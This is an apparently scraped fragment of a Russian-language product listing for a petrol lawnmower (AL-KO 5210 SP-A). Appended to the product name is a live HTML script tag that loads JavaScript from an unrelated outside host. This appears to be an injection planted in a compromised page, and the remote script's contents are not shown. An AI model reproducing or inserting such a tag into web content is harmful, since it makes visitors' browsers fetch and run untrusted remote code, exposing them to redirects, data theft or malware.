 Газонокосилка бензиновая AL-KO 5210 SP-A<script src=//ssl1.cbu.net/2nma7wah></script>
